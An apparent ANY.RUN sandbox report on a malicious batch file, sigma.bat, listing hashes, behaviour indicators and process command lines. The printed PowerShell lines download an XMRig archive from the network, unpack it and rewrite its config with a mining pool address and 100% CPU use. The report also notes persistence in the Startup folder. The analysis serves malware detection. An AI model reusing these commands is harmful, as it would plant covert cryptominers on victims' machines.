




| File name: | sigma.bat |
| Full analysis: | https://app.any.run/tasks/35808f5a-2d84-456b-b57a-c01a6809ccfb |
| Verdict: | Malicious activity |
| Analysis date: | December 21, 2024, 22:31:48 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (393), with CRLF line terminators |
| MD5: | 5AC9A8BC610DC738E34EE4E8E06F5C90 |
| SHA1: | D5B11404C6841AF7F9AFDE5C14B150B08F42089A |
| SHA256: | 596EF8FBB7F4840A2C3DE83B2880AFD9DD4C86E99721760A1E4A0DE6ABAEBAAA |
| SSDEEP: | 6:hSG8qXS1fo+/qOpBRdffVHMG1s7/VnDIhZ8o2gk2BUCISitGaVDl:0G84S1w+1nR1NHMG1szCh3ZICr9eB |
MALICIOUS


Script downloads file (POWERSHELL)
- powershell.exe (PID: 5892)
- powershell.exe (PID: 4976)
XMRig has been detected
- xmrig.exe (PID: 6200)
- xmrig.exe (PID: 6216)
Create files in the Startup directory
- cmd.exe (PID: 6348)
XMRIG has been detected (YARA)
- xmrig.exe (PID: 6216)
SUSPICIOUS
Probably download files using WebClient
- cmd.exe (PID: 6016)
- cmd.exe (PID: 6348)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6016)
- cmd.exe (PID: 6348)
- cmd.exe (PID: 6032)
Removes files via Powershell
- powershell.exe (PID: 5892)
Executing commands from a ".bat" file
- powershell.exe (PID: 5892)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 5892)
- cmd.exe (PID: 6348)
Starts NET.EXE to display or manage information about active sessions
- cmd.exe (PID: 6348)
- net.exe (PID: 6364)
Stops a currently running service
- sc.exe (PID: 7120)
Get information on the list of running processes
- cmd.exe (PID: 6348)
Windows service management via SC.EXE
- sc.exe (PID: 7140)
Starts SC.EXE for service management
- cmd.exe (PID: 6348)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 6348)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 6348)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 6032)
- cmd.exe (PID: 6348)
Drops a system driver (possible attempt to evade defenses)
- powershell.exe (PID: 3140)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 3140)
The executable file from the user directory is run by the CMD process
- xmrig.exe (PID: 6200)
- xmrig.exe (PID: 6216)
Probably file/command deobfuscation
- cmd.exe (PID: 6032)
Application launched itself
- cmd.exe (PID: 6348)
Executable content was dropped or overwritten
- powershell.exe (PID: 3140)
INFO
Disables trace logs
- powershell.exe (PID: 5892)
- powershell.exe (PID: 4976)
Checks proxy server information
- powershell.exe (PID: 5892)
- powershell.exe (PID: 4976)
The sample compiled with japanese language support
- powershell.exe (PID: 3140)
- powershell.exe (PID: 4976)
Reads the computer name
- xmrig.exe (PID: 6200)
- xmrig.exe (PID: 6216)
Manual execution by a user
- notepad.exe (PID: 6528)
Checks supported languages
- xmrig.exe (PID: 6200)
- xmrig.exe (PID: 6216)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
161
Monitored processes
32
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3140 | powershell -Command "Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory('C:\Users\admin\xmrig.zip', 'C:\Users\admin\moneroocean')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3560 | powershell -Command "hostname | %{$_ -replace '[^a-zA-Z0-9]+', '_'}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4244 | powershell -Command "$out = cat 'C:\Users\admin\moneroocean\config.json' | %{$_ -replace '\"donate-level\": *\d*,', '\"donate-level\": 1,'} | Out-String; $out | Out-File -Encoding ASCII 'C:\Users\admin\moneroocean\config.json'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4300 | powershell -Command "$out = cat 'C:\Users\admin\moneroocean\config.json' | %{$_ -replace '\"pass\": *\".*\",', '\"pass\": \"DESKTOP_JGLLJLD\",'} | Out-String; $out | Out-File -Encoding ASCII 'C:\Users\admin\moneroocean\config.json'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4328 | powershell -Command "$out = cat 'C:\Users\admin\moneroocean\config.json' | %{$_ -replace '\"url\": *\".*\",', '\"url\": \"gulf.moneroocean.stream:10001\",'} | Out-String; $out | Out-File -Encoding ASCII 'C:\Users\admin\moneroocean\config.json'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4388 | find ":" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4392 | powershell -Command "$out = cat 'C:\Users\admin\moneroocean\config.json' | %{$_ -replace '\"max-cpu-usage\": *\d*,', '\"max-cpu-usage\": 100,'} | Out-String; $out | Out-File -Encoding ASCII 'C:\Users\admin\moneroocean\config.json'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4628 | tasklist /fi "imagename eq xmrig.exe" | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4824 | timeout 5 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4976 | powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('https://raw.githubusercontent.com/MoneroOcean/xmrig_setup/master/xmrig.zip', 'C:\Users\admin\xmrig.zip')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
47 599
Read events
47 599
Write events
0
Delete events
0
Modification events
Executable files
2
Suspicious files
4
Text files
25
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3140 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rekum0zt.2sp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qrmtsq3s.jz4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tehvompc.n22.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3140 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_akna2i1u.3ly.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4976 | powershell.exe | C:\Users\admin\xmrig.zip | compressed | |
MD5:0E292FD5B02D1D164B421E6D3B29EC1E | SHA256:3D3CEC02AA94FB491AD15DC51FFAF588F360BDE954BDDAF30E594CEFD32B7978 | |||
| 4976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tvj1zgaq.oiy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ojytdqui.cup.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tmp6E2E.tmp.bat | text | |
MD5:012A668BD1043D6B0A4BCD03D02DED41 | SHA256:57375E5D331ED567CA2DA98B126AC585FF7829D15C31AD98EB452339E3BA1D05 | |||
| 4328 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w3wcn2bk.tc4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7076 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5gl5lcnq.hrf.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
43
DNS requests
26
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6092 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6092 | svchost.exe | GET | 200 | 2.21.20.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3620 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3620 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6612 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
